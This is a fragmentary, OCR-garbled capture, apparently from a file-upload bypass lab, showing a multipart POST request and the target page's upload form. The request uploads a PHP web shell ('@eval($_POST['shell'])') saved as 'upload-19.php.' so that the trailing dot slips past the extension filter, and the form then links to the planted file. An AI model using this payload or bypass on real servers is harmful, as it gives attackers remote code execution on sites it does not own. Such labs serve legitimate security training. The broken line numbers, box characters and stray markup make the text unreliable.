 14 -----------------------------157173212022996622816531630
15 Content-Disposition : form-data ; name="upload_file "; filename ="
2.jpg "
16 Content-Type : application/octet-stream
17
18 <?php @eval($_POST['shell'])?>');?>
19 -----------------------------157173212022996622816531630
20 Content-Disposition : form-data ; name="save_name "
21
22 upload-19.php.
23 -----------------------------157173212022996622816531630
24 Content-Disposition : form-data ; name="submit "
25
26 □□
27 -----------------------------157173212022996622816531630--
28
</h3>
60 <form enctype="multipart/form-data " method ="post">
61 <p>
□□□□□□□□□□ <p>
62 <input class ="input_file " type="file" name="
upload_file "/>
63 <p>
□□□□:<p>
64 <input class ="input_text " type="text" name
="save_name " value="upload-19.jpg " />
<br/>
65 <input class ="button " type="submit" name="
submit " value="□□"/>
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="../upload/upload-19.php. " width=
"250px " />